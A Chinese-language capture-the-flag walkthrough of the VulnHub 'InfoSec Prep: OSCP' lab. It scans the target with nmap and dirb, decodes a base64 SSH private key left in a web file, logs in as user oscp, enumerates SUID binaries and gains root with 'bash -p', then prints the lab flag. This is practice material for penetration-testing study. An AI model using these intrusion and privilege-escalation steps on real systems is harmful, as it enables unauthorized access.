靶场介绍

靶场下载地址:https://www.vulnhub.com/entry/infosec-prep-oscp,508/

靶场难度:容易

kali:192.168.11.5

靶机:192.168.11.13

信息收集



使用nmap扫描靶机开放的端口及服务

nmap -A -T4 -sS 192.168.11.13

可以看到靶机开启了22和80端口



使用dirb扫描一下目录

扫出来一个robots.txt



到浏览器中访问一下这个目录

发现有一个目录是/secert.txt目录





访问一下这个/secert.txt,根据末尾的"=="可以判断这是一串bash64

到解密网站解密,从文首和文末可以判断出这是一串ssh-keygen,这应该是ssh连接的密钥



将解密出来的ssh-keygen复制粘贴到一个文件中



返回到首页,首页提示flag在/root目录下,登录用户名是oscp

给rsa_key增加权限

┌──(root㉿kali)-[~]

└─# cd /root/Desktop

┌──(root㉿kali)-[~/Desktop]

└─# ls

rsa_key

┌──(root㉿kali)-[~/Desktop]

└─# chmod 777 rsa_key



使用ssh命令进行连接

┌──(root㉿kali)-[~/Desktop]

└─# ssh -i rsa_key oscp@192.168.11.13

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@ WARNING: UNPROTECTED PRIVATE KEY FILE! @

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Permissions 0777 for 'rsa_key' are too open.

It is required that your private key files are NOT accessible by others.

This private key will be ignored.

Load key "rsa_key": bad permissions

oscp@192.168.11.13: Permission denied (publickey).

发现连接失败,说明777权限不行,重新赋值为600权限

┌──(root㉿kali)-[~/Desktop]

└─# cd /root/Desktop

┌──(root㉿kali)-[~/Desktop]

└─# ls

rsa_key

┌──(root㉿kali)-[~/Desktop]

└─# chmod 600 rsa_key

┌──(root㉿kali)-[~/Desktop]

再次连接,连接成功

进行灵魂三问

id、pwd、whoami

-bash-5.0$ id

uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)

-bash-5.0$ pwd

/home/oscp

-bash-5.0$ whoami

oscp

没发现什么有用信息,就是一个普通的用户权限

提权

需要用到SUID提权,使用命令来朝朝系统上运行的所有SUID可执行的文件

find / -perm -u=s -type f 2>/dev/null

系统列出的文件:

-bash-5.0$ find / -perm -u=s -type f 2>/dev/null

/snap/core22/858/usr/bin/chfn

/snap/core22/858/usr/bin/chsh

/snap/core22/858/usr/bin/gpasswd

/snap/core22/858/usr/bin/mount

/snap/core22/858/usr/bin/newgrp

/snap/core22/858/usr/bin/passwd

/snap/core22/858/usr/bin/su

/snap/core22/858/usr/bin/sudo

/snap/core22/858/usr/bin/umount

/snap/core22/858/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core22/858/usr/lib/openssh/ssh-keysign

/snap/snapd/19457/usr/lib/snapd/snap-confine

/snap/core18/2785/bin/mount

/snap/core18/2785/bin/ping

/snap/core18/2785/bin/su

/snap/core18/2785/bin/umount

/snap/core18/2785/usr/bin/chfn

/snap/core18/2785/usr/bin/chsh

/snap/core18/2785/usr/bin/gpasswd

/snap/core18/2785/usr/bin/newgrp

/snap/core18/2785/usr/bin/passwd

/snap/core18/2785/usr/bin/sudo

/snap/core18/2785/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core18/2785/usr/lib/openssh/ssh-keysign

/snap/core18/1754/bin/mount

/snap/core18/1754/bin/ping

/snap/core18/1754/bin/su

/snap/core18/1754/bin/umount

/snap/core18/1754/usr/bin/chfn

/snap/core18/1754/usr/bin/chsh

/snap/core18/1754/usr/bin/gpasswd

/snap/core18/1754/usr/bin/newgrp

/snap/core18/1754/usr/bin/passwd

/snap/core18/1754/usr/bin/sudo

/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core18/1754/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/snapd/snap-confine

/usr/lib/eject/dmcrypt-get-device

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/openssh/ssh-keysign

/usr/bin/gpasswd

/usr/bin/mount

/usr/bin/fusermount

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/at

/usr/bin/sudo

/usr/bin/chfn

/usr/bin/bash

/usr/bin/pkexec

/usr/bin/umount

/usr/bin/chsh

/usr/bin/su

现在已知的具有SUID权限的二进制可执行的文件有如下:

nmap

vim

find

bash

more

less

nano

cp

awk

选择bash进行提权,成功提取到root

-bash-5.0$ /usr/bin/bash -p

bash-5.0# whoami

网站首页说flag在/root中,进入到/root目录里,就能看到flag了

bash-5.0# cd /root

bash-5.0# ls

fix-wordpress flag.txt snap

bash-5.0# cat flag.txt

d73b04b0e696b0945283defa3eee4538